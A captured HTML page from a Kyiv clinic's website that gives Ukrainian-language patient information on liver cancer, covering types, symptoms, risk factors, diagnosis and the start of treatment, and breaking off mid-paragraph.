

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://oberig.ua/en/disease/rak-pecinki-113
body_size: 22792
content:

<!-- FAQ: IP MISMATCH REAL (3.150.117.140) -->
<!DOCTYPE html>
<html lang="en" prefix="og: http://ogp.me/ns#">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <meta content='true' name='HandheldFriendly'/>
    <meta content='width' name='MobileOptimized'/>
    <meta name='apple-mobile-web-app-capable' content='yes'/>
    <meta name="mobile-web-app-capable" content="yes">
    <meta content='language' name='en'/>
    <meta name="csrf-token" content="9OmxjdXUTqrUk992yObCYPoCiATb1YafXwpIaJib"/>

    <link rel="shortcut icon" href="/favicon.ico">

    <!-- Critical JS -->
    <script src="/SmartLoader.js"></script>

    <!-- Critical CSS -->
    <link rel="stylesheet" href="/css/sass-builds/start.css?id=423da0cb96385d7afe94">
    <link rel="stylesheet" href="/css/sass-builds/styles.css?id=9dc38b5a2d42f8681fe8" >

    <!-- connect to domain of font files -->
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>

    <!-- optionally increase loading priority -->
    <link rel="preload" as="image" href="/img/icons/tree-mobile.svg">

    	<title>Liver cancer | Clinic "Oberig"</title>
    <meta name="description" content="The specialized Gastrocenter of the Oberig clinic provides a comprehensive individual approach in the diagnosis and treatment of common liver diseases that increase the risk of cancer (cirrhosis, hepatitis, etc.)."/>
<!--  //  <meta property="og:title" content="Liver cancer"/>
   // <meta property="og:type" content="article"/>
   // <meta property="og:url" content="https://oberig.ua/en/disease/rak-pecinki-113"/>
   // <meta property="og:description" content="The specialized Gastrocenter of the Oberig clinic provides a comprehensive individual approach in the diagnosis and treatment of common liver diseases that increase the risk of cancer (cirrhosis, hepatitis, etc.)."/>
   // <meta property="og:image" content="https://oberig.ua/img/icons/logo-icon.svg"/ -->

    <meta name="robots" content="noindex, nofollow" />

<link rel="canonical" href="https://oberig.ua/en/disease/rak-pecinki-113"/>

    
    
    



<!--//<script type="application/ld+json">
  //  {
    //    "@context" : "http://schema.org",
      //  "@type" : "Organization",
     //   "name" : "Clinic &quot;Oberig&quot;",
      //  "email" : "5213003@oberig.ua, arturishe@ukr.net",
      //  "telephone" : "+380 (44) 521-3003",
     //   "url" : "https://oberig.ua/en",
   //     "logo" : "https://oberig.ua/img/icons/logo-icon.svg",
     //   "address" : {
      //      "@context" : "http://schema.org",
        //    "@type" : "PostalAddress",
          //  "streetAddress" : "street Zoological, 3, building &quot;B&quot;",
           // "postalCode" : "03057",
          //  "addressLocality" : "Ukraine, Kyiv"
       // },
       // "sameAs" : []
   // }
//</script>-->

        <!-- head-tag-scripts-start -->
    



    <!-- head-tag-scripts-end -->
    
    <!-- Lazy JS & CSS -->
    <script>
    userInteracted(() => SmartLoader.load([
      ['//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css'],
      [
        'https://www.google.com/recaptcha/api.js?render=6LdjwU4qAAAAAJ9YyUqrLt2XrMGLuAE2GQ0R5GZq',
        '/captcha.js'
      ],
      ['/tracking.js?ver=1.0.0'],
      ['//www.googleadservices.com/pagead/conversion.js'],
    ], document.currentScript));
    </script>
    <noscript>
        <link rel="stylesheet" href="//maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css">
    </noscript>


<style>.links_block { margin-left: 71px; margin-bottom: 20px; } @media (max-width: 992px) { .links_block { margin-left: 0px; } li.links_li { margin: 5px 50px 5px 0px; } } .seo_text_read_more { color: #2d632d; cursor: pointer; } .seo_text_hide_text { color: #2d632d; cursor: pointer; } .seo_text { margin-left:90px; position: relative; } @media (max-width: 992px) { .seo_text { margin-left:19px; } } .blog-section-disease .seo_text{ margin-left: 0px; } .blog-section-disease .seo_text .dg_seo_text_wrap{ background: unset; } .dg_seo_text_wrap { max-height: 125px; } #seo-text-overlay { background: linear-gradient(0deg,white 0%,rgba(255,255,255,0) 100%); height: 200px; position: absolute; right: 0; bottom: 0; left: 0; } .doctor_review_success_message { text-align: center; } .search-results{ padding: 2.7777777778vw 3rem 2.7083333333vw!important; } .doctors-body-search { padding: 1rem 3rem; } .links_block { display: flex; -webkit-flex-wrap: wrap; position: relative; max-width: 100%; } ul.links_ul { display: flex; margin: auto; } li.links_li { height: 40px; line-height: 40px; /* font-size: .37rem; */ /* line-height: .37rem; */ width: 214px; text-align: center; border: none; outline: none; cursor: pointer; /* font-weight: 600; */ position: relative; transition: transform .3s linear; overflow: hidden; /* color: #fff; */ } li.links_li { line-height: 40px; background: #eee; color: #666; font-weight: 700; font-family: Montserrat Bold; margin: 5px; font-size: 12px !important; } li.links_li > a { font-size: 12px !important; } @media (max-width: 1025px) { ul.links_ul { flex-flow: row wrap; } li.links_li { width: 46% !important; } }</style>
<script type="application/ld+json">
[
    {
      "@context": "http://schema.org",
      "@type": "WebSite",
      "url": "https://oberig.ua",
      "potentialAction":
      {
          "@type": "SearchAction",
          "target": "https://oberig.ua/ru/search?query={search_term_string}",
          "query-input": "required name=search_term_string"
      }
    },
    {
        "@context": "http://schema.org",
        "@type": "MedicalClinic",
        "name": "Оберіг",
        "url": "https://oberig.ua/en",
        "sameAs": [
            "https://oberig.ua/ru", "https://oberig.ua/"
        ],
        "logo": "https://oberig.ua/img/icons/logo-icon.svg",
        "address":
        {
            "@type": "PostalAddress",
            "streetAddress": "St. Zoologichna, 3, building «G» and «V»",
            "addressLocality": "Kiev",
            "postalCode": "03057",
            "addressCountry": "Ukraine"
        },
        "geo": {
            "@type": "GeoCoordinates",
            "latitude": "50.45819550010958",
            "longitude": "30.45861354309232"
        },
        "openingHours": "Mo, Tu, We 08:00-20:00 Th, Fr 08:00-22:00 Sa 08:30-18:00",
        "contactPoint": {
            "@type": "ContactPoint",
            "telephone": "+380 (44) 521-3003"
        }
    },
    {
        "@context": "http://schema.org",
        "@type": "Store",
        "name": "Многопрофильная частная клиника европейского уровня в Киеве oberig.ua",
        "image": "https://oberig.ua/img/icons/logo-icon.svg",
        "openingHoursSpecification": [
            {
                "@type": "OpeningHoursSpecification",
                "dayOfWeek": [
                    "Понедельник",
                    "Вторник",
                    "Среда",
                    "Четверг",
                    "Пятница"
                ],
                "opens": "08:00",
                "closes": "20:00"
            },
            {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Суббота"
            ],
            "opens": "08:30",
            "closes": "18:00"
            },
            {
            "@type": "OpeningHoursSpecification",
            "dayOfWeek": [
                "Воскресенье"
            ],
            "opens": "Выходной",
            "closes": "Выходной"
            }
        ],
        "telephone": "+38 (044) 521-30-03",
        "address": {
            "@type": "PostalAddress",
            "streetAddress": "03057, ул. Зоологическая, 3, корпус «Г» и «В»",
            "addressLocality": "Киев",
            "addressCountry": "Украина"
        }
    }
    ]
</script><style>
        .custom-tab__content {
            margin-left: 20px;
        }
        .custom-tab__content p {
            margin-bottom: 0;
        }
        </style>
<style>
        .h4 {
            margin: 0;
        }
        .left-menu_submenu-title span {
            font-size: .56rem;
            font-weight: bold;
        }
        .submenu-search_title span {
            font-size: .75rem;
            color: #fff !important;
            border-bottom: 2px solid #b3d564;
            width: -webkit-max-content;
            width: -moz-max-content;
            width: max-content;
            color: #333;
            font-weight: 700;
            font-family: Montserrat Bold;
            font-size: .75rem;
            margin: 0;
        }   
        </style>

        <link rel="alternate" hreflang="uk-UA" href="https://oberig.ua/disease/rak-pecinki-113">
        <link rel="alternate" hreflang="ru-UA" href="https://oberig.ua/ru/disease/rak-pecinki-113">
        <link rel="alternate" hreflang="x-default" href="https://oberig.ua/disease/rak-pecinki-113">
<!--false--></head>

<body>
    <!-- <div id="ie-block">
    <img data-src="/img/icons/logo-icon.svg" class="ie-block-logo lozad">
    <div class="ie-block-wrapper">
        <img data-src="/img/ie.webp" class="ie-block-img lozad">
        <div class="ie-block-title">Упс!</div>
        <div class="ie-block-text">
            Сторінка не підтримує цей браузер. Відкрийте її в сучасному браузері, наприклад ,  чи .
        </div>
    </div>
</div>     -->

    <style> .blog__main-image.mobile { min-height: 300px; } #page_search { min-height: 106px; } .header_items-wrap.mobile-logo { min-height: 40px; } @media(max-width: 360px) { .breadcrumbs{ min-height: 60px; } } html { font-family: 'Montserrat Regular', 'Verdana', Arial, Helvetica, sans-serif !important; } .left-menu{ box-shadow: 0 2px 10px rgba(0,0,0,0.1); } .cb-form-modal { position: fixed; z-index: 10000; left: 0; top: 0; width: 100%; height: 100%; overflow: auto; background: rgba(0, 0, 0, 0.4); display: flex; align-items: center; justify-content: center; } .cb-form-content { background: #fff; padding: 30px; border-radius: 10px; width: 100%; max-width: 400px; box-shadow: 0 5px 20px rgba(0,0,0,0.3); position: relative; font-family: 'Segoe UI', sans-serif; } .cb-form-title { text-align: center; margin-bottom: 20px; font-size: 24px; } .cb-form-label { display: block; margin-bottom: 5px; font-weight: 600; font-size: 14px; } .cb-form-input { width: 100%; padding: 10px 12px; margin-bottom: 15px; font-size: 14px; border: 1px solid #ccc; border-radius: 6px; box-sizing: border-box; } .cb-form-submit { width: 100%; padding: 12px; background-color: rgb(116, 196, 140); color: #fff; border: none; font-size: 16px; cursor: pointer; } .cb-form-close { position: absolute; top: 10px; right: 15px; font-size: 24px; color: #999; cursor: pointer; } .cb-form-error { color: red; font-size: 13px; margin-top: -10px; margin-bottom: 10px; } .cf-form-group { width: 80%; flex-direction: column; gap: 5px; } </style>

    <div class="main-container">
        <div class="main-container_wrapper content-container">
                             <header class="header">
    <div class="header_wrap fw">
        <div class="header_items-wrap mobile-logo fw">
            <div class="header_item fw">
                <a href="https://oberig.ua/en">
                                            <img class="lozad" width="45" height="30" data-src="/img/icons/logo-mobile.svg" alt="mobile">
                                    </a>
            </div>
        </div>
        <div class="header_items-wrap fw">
            <a href="tel:3003" class="header_item red mobile-hide fw" id="modal-header">
                <div id="show-modal" class="header_content">
                    <div class="header_logo">
                    <p class="size red">
                        <i class="fa fa-phone "></i>
                    </p>
                    </div>
                    <div class="header_title flex">
                        <p>
                            <span class="big">3003</span>
                            <span class="short">Ambulance</span>
                            <span class="big">24/7</span>
                        </p>
                    </div>
                </div>
                <div class="header_underline"></div>
            </a>
            <a href="tel:+380445213003" class="header_item bold white-space mobile-hide fw" onclick="ga('send', 'event', 'button_call', 'click_call', 'phone_number');">
                <div class="header_logo">
                <p class="size">
                    <i class="fa fa-phone "></i>
                </p>
                </div>
                <div class="header_title">
                    <p>+380 (44) 521-3003</p>
                </div>

                <div class="header_underline"></div>
            </a>
            <a  style="display:flex" class="header_item bold white-space" href="javascript:void(0);" data-cb-form-open>
                 
                    <div class="header_title"><p>Request a call</p></div>
                                <div class="header_underline"></div>  
            </a>
            <div class="header_item mobile-hide fw header_item-green">
                <a href="https://my.oberig.ua/ua/appointment/" target="_blank" class="btn btn-green">
                    <div class="header_logo">
                        <p class="size">
                            <i class="fa fa-file-text-o"></i>
                        </p>
                    </div>
                    <div class="header_title">
                        <p>Schedule <span>an Appointment</span></p>
                    </div>
                </a>
                <div class="header_underline"></div>
            </div>
            <div class="header_item red fw kabinet header_item-green">
                <a href="https://my.oberig.ua/ua/auth/" target="_blank" class="btn btn-green">
                    <div class="header_logo">
                        <p class="size">
                            <i class="fa fa-user "></i>
                        </p>
                    </div>
                    <div class="header_title">
                        <p>Personal Account</p>
                    </div>
                </a>
                <div class="header_underline"></div>
            </div>


            <div class="header_item fw btn-search" id="header-search">
                <header-search lang="en"
                               allresultslink="#url"/>
            </div>

            <div class="header_item change-lang fw">
                <div class="header_lang">
                    <div class="lang_wrap">
                        <p class="lang_selected">ENG
                            <span class="lang_arrow">
								<svg width="10" height="6" viewBox="0 0 10 6" fill="none" xmlns="http://www.w3.org/2000/svg">
									<path d="M1.175 0L5 3.7085L8.825 0L10 1.1417L5 6L0 1.1417L1.175 0Z" fill="#999999"/>
								</svg>
							</span>
                        </p>
                        <ul class="lang_menu">
                                                            <li><a href="https://oberig.ua/disease/rak-pecinki-113">УКР</a></li>
                                                            <li><a href="https://oberig.ua/ru/disease/rak-pecinki-113">РУС</a></li>
                                                            <li><a href="https://oberig.ua/en/disease/rak-pecinki-113">ENG</a></li>
                                                    </ul>
                    </div>
                </div>
                <div class="header_underline"></div>
            </div>
            <a href="javascript: void(0);"class="header_item mobile-hide bigger-fs fw">
                <div class="header_logo">
                    <img class="lozad" data-src="/img/icons/АА.svg" width="26" height="13" alt="Aa">
                </div>
                <div class="header_underline"></div>
            </a>
            <div class="header_item mobile-menu fw">
                <div class="header_burger">
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                    <span></span>
                </div>
            </div>
        </div>

    </div>
</header><style>.custom_menu_accordion{display:none;flex-direction:column;gap:20px}.custom_left_menu_submenu{display:none;}</style> <div id="left-menu"> <div class="left-menu_container"> <aside class="left-menu"> <div class="left-menu_wrap"> <div class="left-menu_logo"> <a href="https://oberig.ua" ><img data-src="/img/icons/logo-icon.svg" class="lozad" src="/img/icons/logo-icon.svg" data-loaded="true" width="144" height="96"/></a> </div><nav class="left-menu_items"> <div class="left-menu_item submenu"> <a href="#" onclick="show_custom_left_menu_submenu()">About "Oberig"</a> </div><div class="left-menu_item submenu"> <a href="https://oberig.ua/en/diagnostika-i-likuvannya">Diagnostics and Treatment</a> </div><div class="left-menu_item submenu"><a href="https://oberig.ua/en/otdeleniya">Departments and Centers</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/en/likari">Doctors</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/en/pacijentam">For Patients</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/en/specialists">For Specialists</a></div><div class="left-menu_item submenu"><a href="https://oberig.ua/en/news">Media Materials</a></div><div class="left-menu_item submenu flex_column"> <a href="#" class="custom_menu_title" onclick="show_custom_menu_accordion()">Top Services</a> <div class="menu_accordion custom_menu_accordion"> <a href="https://oberig.ua/en/diagnostics/mamolog-39">Mammology</a> <a href="https://oberig.ua/en/diagnostics/mamografiya-108">Mammography</a> <a href="https://oberig.ua/en/diagnostics/onkolog-44">Oncology</a> <a href="https://oberig.ua/en/diagnostics/ginekolog-42">Gynecology</a> <a href="https://oberig.ua/en/diagnostics/plasticna-xirurgiya-83">Plastic Surgeon</a> <a href="https://oberig.ua/en/diagnostics/kompyuterna-tomografiya-kt-95">CT (Computed Tomography)</a> <a href="https://oberig.ua/en/categories/insultnii-centr-5">Stroke Rehabilitation</a> <a href="https://oberig.ua/en/diagnostics/promeneva-terapiya-43">Radiation Therapy</a> </div></div><div class="left-menu_item submenu"><a href="https://oberig.ua/en/kontakty">Contacts</a></div></nav> </div><div class="left-menu_social"> <div class="left-menu_social-wrap fw"> <a href="https://www.instagram.com/oberig.ua/" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/65bba29b8484b1d2b333eb7c7a430ea6_1597139470.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://www.facebook.com/OberigUA" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/dfb6fdff07779802b3e91878cd95e8cd_1597139499.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://t.me/oberigopportunity" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/ab14bccf9777e8f9d921cc60cc8c56b7_1597139538.svg" class="lozad" data-loaded="true" width="16" height="16"/></a ><a href="https://www.youtube.com/user/oberigua" target="_blank" class="left-menu_social-item" ><img src="/storage/editor/fotos/f5240bc6b67f6825726832981476396f_1597139550.svg" class="lozad" data-loaded="true" width="16" height="16"/></a> </div></div></aside> <div class="left-menu_submenu custom_left_menu_submenu"> <div class="left-menu_submenu-close" onclick="show_custom_left_menu_submenu()"></div><div class="left-menu_submenu-search submenu-search"> <div class="submenu-search_wrap"> <div class="submenu-search_title"><h3>About Oberig</h3></div><!-- <div> <form method="post" class="submenu-search_input"><input type="text" name="query"/></form> </div>--> </div><img src="/img/search-tree.svg" alt="Tree" class="search_tree" width="883"/> </div><div class="left-menu_submenu-wrap fw"> <div class="left-menu_submenu-group is-double"> <div class="left-menu_submenu-title"style="display: flex;"> <span class="h4"><a href="https://oberig.ua/pro-oberig">About "Oberig"</a></span> </div><div class="left-menu_submenu-group-wrapper"> <div class="left-menu_submenu-item" style="animation-duration: 0.5s"> <a href="https://oberig.ua/pro-oberig#pro-kliniku" onclick="show_custom_left_menu_submenu()" >About the Clinic</a > </div><div class="left-menu_submenu-item" style="animation-duration: 1s"> <a href="https://oberig.ua/pro-oberig#bacennya" onclick="show_custom_left_menu_submenu()" >Vision</a > </div><div class="left-menu_submenu-item" style="animation-duration: 1.5s"> <a href="https://oberig.ua/pro-oberig#rozumna-medicna-dopomoga" onclick="show_custom_left_menu_submenu()" >Smart Medical Care</a > </div></div></div><div class="left-menu_submenu-group is-double"> <div class="left-menu_submenu-title"style="display: flex;"> <span class="h4"><a href="https://oberig.ua/administraciya">Administration</a></span> </div><div class="left-menu_submenu-group-wrapper"></div></div><img src="/img/menu-tree.svg" class="menu-tree" width="402"/> </div></div></div></div><script>function show_custom_menu_accordion(){var custom_menu_accordion=document.querySelector(".custom_menu_accordion"); if (custom_menu_accordion.style.display=="flex"){custom_menu_accordion.style.display="none";document.querySelector(".custom_menu_title").style.marginBottom="0";}else{custom_menu_accordion.style.display="flex";document.querySelector(".custom_menu_title").style.marginBottom="30px";}}function show_custom_left_menu_submenu(){var custom_left_menu_submenu=document.querySelector(".custom_left_menu_submenu"); if (custom_left_menu_submenu.style.display=="block"){custom_left_menu_submenu.style.display="none";}else{custom_left_menu_submenu.style.display="block";}}</script>
 
                 
 
                    </div>
    </div>

    <main  >
        	<div class="main-container">
		<div class="content-container">

			 <div class="breadcrumbs">
        <a class="active" href="https://oberig.ua">
            <i class="fa fa-long-arrow-left" aria-hidden="true"></i>
            <i class="fa fa-caret-left" aria-hidden="true"></i>
            Back
        </a>
                                 <a href="https://oberig.ua/en">Main</a>
                                 <a href="javascript:void(0)">Liver cancer</a>
                    
        <hr class="hr-header">
    </div>

<script type="application/ld+json">
{
 "@context": "http://schema.org",
 "@type": "BreadcrumbList",
 "itemListElement": [
                        {
            "@type": "ListItem",
            "position": 1,
            "name": "Main",
            "item": "https://oberig.ua/en"
        }
    ,                        {
            "@type": "ListItem",
            "position": 2,
            "name": "Liver cancer",
            "item": "https://oberig.ua/en/disease/rak-pecinki-113"
        }
            
    ]
}
</script>
 

			<div class="blog-section blog-section-disease">
				<div class="about-btn blog">
					<h1>Liver cancer</h1>
					<img src="https://oberig.ua/img/icons/title-leafs.svg" class="page-title-leafs" alt="Liver cancer">
				</div>
				<div class="container disease">
					<h2 style="text-align: justify;">ПЕРЕВАГИ ДІАГНОСТИКИ ТА ЛІКУВАННЯ РАКУ ПЕЧІНКИ В УНІВЕРСАЛЬНІЙ КЛІНІЦІ «ОБЕРІГ»</h2><ul><li style="text-align: justify;">Спеціалізований Гастроцентр<span>&nbsp;</span>клініки «Оберіг» забезпечує комплексний індивідуальний підхід в діагностиці та лікуванні розповсюджених захворювань печінки, які підвищують ризик раку (цироз, гепатити та ін.).</li><li style="text-align: justify;">УЗД печінки виконується висококваліфікованими спеціалістами на апараті експертного класу, в тому числі, з використанням Shеar Wave<span>&nbsp;</span>еластографії для визначення фіброзу печінки.</li><li style="text-align: justify;">Біопсія печінки<span>&nbsp;</span>проводиться під контролем УЗД інтервенційним радіологом<span>&nbsp;</span>з великим практичним досвідом.</li><li style="text-align: justify;">Власний Патогістологічний центр<span>&nbsp;</span>для дослідження зразків тканин печінки, отриманих при біопсії.</li><li style="text-align: justify;">Сучасне обладнання для радіологічних досліджень: МСКТ<span>&nbsp;</span>та МРТ.</li></ul><p style="text-align: justify;"><br></p><p style="text-align: justify;">Рак печінки – це термін, який об’єднує декілька онкологічних захворювань. Найбільш поширений вид раку печінки – гепатоцелюлярна карцинома, яка утворюється з гепатоцитів, основних клітин печінки. На гепатоцелюлярну карциному припадає близько 90% всіх випадків раку печінки.</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">Рідкий вид раку, який діагностується переважно у молодих пацієнтів, називається фіброламелярна карцинома. Порівняно зі звичайною гепатоцелюлярною карциномою пухлина є добре обмеженою. Діагностується і лікується – так само, як і гепатоцелюлярна карцинома.</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">Інші види раку печінки утворюються з клітин жовчних протоків (холангіоцелюлярний рак), кровоносних судин (ангіосаркома та гемангіосаркома). У дітей до 3 років зустрічається гепатобластома, рак печінки ембріонального походження.</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">Також в печінці часто виявляють метастази інших видів раку, таких як рак<span>&nbsp;</span>кишечника, легень,<span>&nbsp;</span>грудей, матки,<span>&nbsp;</span>яєчників і т.д. В цьому випадку захворювання називають не раком печінки, а метастазуванням малігнізованої пухлини відповідного органа. Метастатичний рак зустрічається в декілька десятків разів частіше, ніж первинний рак. Через особливості кровообігу в печінку легко потрапляють ракові клітини з інших органів.</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">В цій статті ми розглянемо первинну гепатоцелюлярну карциному.</p><h2 style="text-align: justify;">СИМПТОМИ РАКУ ПЕЧІНКИ</h2><p style="text-align: justify;"><span>Захворювання виявляється в переважній більшості у людей старше 50 років. Рак печінки частіше зустрічається у чоловіків, ніж у жінок (скоріше за все, це пов’язано не зі статтю як такою, а з особливістю способу життя чоловіків – вживання алкоголю, абдомінальне ожиріння, паління).</span></p><p style="text-align: justify;"><br></p><p style="text-align: justify;">На ранніх стадіях рак печінки в більшості випадків перебігає безсимптомно. Ознаки раку печінки з’являються, коли захворювання прогресує. Серед них:</p><ul><li style="text-align: justify;">Незрозуміла втрата ваги;</li><li style="text-align: justify;">Відсутність апетиту;</li><li style="text-align: justify;">Біль у верхній частині живота;</li><li style="text-align: justify;">Нудота та блювання;</li><li style="text-align: justify;">Загальна слабкість;</li><li style="text-align: justify;">Набряк живота;</li><li style="text-align: justify;">Жовтий відтінок шкіри і склер очей;</li><li style="text-align: justify;">Знебарвлений стілець.</li></ul><h2 style="text-align: justify;">ПРИЧИНИ РАКУ ПЕЧІНКИ</h2><p style="text-align: justify;">У більшості пацієнтів раку печінки передує<span>&nbsp;</span>цироз, при якому нормальні клітини печінки заміщуються фіброзною тканиною, що порушує функціонування органа.</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">Основний фактор ризику, який сприяє розвитку цирозу і гепатоцелюлярної карциноми, – це хронічні<span>&nbsp;</span>вірусні гепатити В і С. У всьому світі 50% випадків раку печінки пов’язані з гепатитом В, і 25% – з гепатитом С. Гепатит В може викликати рак печінки напряму, минаючи стадію цирозу. Вірус здатен вбудовувати власну ДНК в ДНК клітин печінки, викликаючи генні мутації.</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">Антивірусна терапія знижує ризик розвитку раку печінки. Своєчасна діагностика та лікування гепатитів<span>&nbsp;</span>– ефективна профілактика гепатоцелюлярної карциноми.</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">Зловживання алкоголем протягом тривалого часу пошкоджує печінку і сприяє розвитку раку. В країнах з низьким рівнем інфікування гепатитами, алкоголь – причина раку печінки №1.</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">Ризик гепатоцелюлярної карциноми підвищений у людей з спадковими захворюваннями, такими як гемохроматоз і дефіцит альфа-1-антитрипсину.</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">Неалкогольна жирова хвороба печінки і неалкогольний стеатогепатит – це захворювання, які також можуть привести до цирозу та раку. Вони пов’язані з ожирінням і<span>&nbsp;</span>цукровим діабетом, тому ожиріння і діабет вважаються факторами ризику гепатоцелюлярної карциноми. Здоровий спосіб життя дозволяє попередити розвиток неалкогольної жирової хвороби печінки.</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">Також рак печінки може бути викликаний впливом токсичних речовин. Анаболічні стероїди – це гормони, які приймають деякі спортсмени з метою збільшення сили і м’язової маси. Довготривале використання анаболічних стероїдів збільшує ризик гепатоцелюлярної аденоми, доброякісного утворення, яке може перетворитися на рак.</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">Гепатоцелюлярна карцинома може бути пов’язана також з їжею, забрудненою афлатоксином. Ця речовина виробляється грибом, який вражає деякі продукти при неналежному зберіганні (арахіс, пшеницю, соєві боби, кукурудзу, рис).</p><h2 style="text-align: justify;">ДІАГНОСТИКА РАКУ ПЕЧІНКИ</h2><p style="text-align: justify;">Пацієнтам з цирозом печінки, вірусними гепатитами, неалкогольною жировою хворобою печінки рекомендується проходити регулярне обстеження, щоб виявити рак на ранній стадії.</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">Перший крок в діагностиці раку печінки – це ультразвукове дослідження. Якщо виявлено новоутворення менше 1 см, ймовірність того, що це – рак, невелика. Тому рекомендується спостереження з проведенням УЗД кожні півроку.</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">Якщо на УЗД виявлено підозріле новоутворення розміром від 1 до 2 см, необхідне проведення радіологічних обстежень (комп’ютерна томографія або магнітно-резонансна томографія з контрастним підсиленням). У випадку, коли вони не дозволяють поставити точний діагноз раку, призначається біопсія печінки. Це процедура забору зразка тканин печінки за допомогою спеціальної товстої голки. Отриманий матеріал відправляється на аналіз в патогістологічну лабораторію.</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">Інколи в біопсії немає потреби. Діагноз раку вважається обґрунтованим без морфологічного дослідження, якщо розмір новоутворення складає більше 2 см, і воно має типовий вигляд злоякісної пухлини; а також, якщо при наявності новоутворення будь-якого розміру, рівень альфа-фетопротеїну складає більше 400 нг/мл або постійно зростає.</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">Альфа-фетопротеїн в високій концентрації присутній в крові плода, але його рівень сильно знижується незабаром після народження. Підвищений рівень альфа-фетопротеїну у дорослих людей може бути ознакою раку печінки. Аналіз на альфа-фетопротеїн проводиться тільки в комбінації з УЗД, оскільки існує багато особливостей змін його рівня, які не дозволяють використовувати його як самостійний діагностичний метод.</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">Розповсюдженість захворювання в організмі оцінюється за допомогою СКТ (спіральна комп’ютерна томографія з контрастуванням), МРТ (магнітно-резонансна томографія з контрастуванням), ПЕТ (позитронно-емісійна томографія).</p><p style="text-align: justify;"><br></p><p style="text-align: justify;">Онкологи використовують у випадку раку печінки дві системи стадіювання – від I до IV (TNM класифікація) або від A до D (Барселонська система стадіювання). Стадія IV або D означає утворення метастазів в інших органах і має найгірший прогноз.</p><h2 style="text-align: justify;">ЛІКУВАННЯ РАКУ ПЕЧІНКИ</h2><p style="text-align: justify;"><span>Схема лікування гепатоцелюлярної карциноми залежить від стадії захворювання, наявності і ступеню цирозу, функціональних резервів печінки, а також віку і загального стану здоров’я пацієнта. Ключову роль грає хірургічна резекція печінки.</span></p><p style="text-align: justify;"><br></p><p style="text-align: justify;">При локалізованій пухлині невеликого розміру за відсутності цирозу печінки, видаляється сама пухлина і частина здорових тканин, які її оточують. Печінка має хорошу здатність до регенерації, і через півроку її об’єм відновлюється.</p><p style="text-align: justify;"><br></p><p style="text-align: 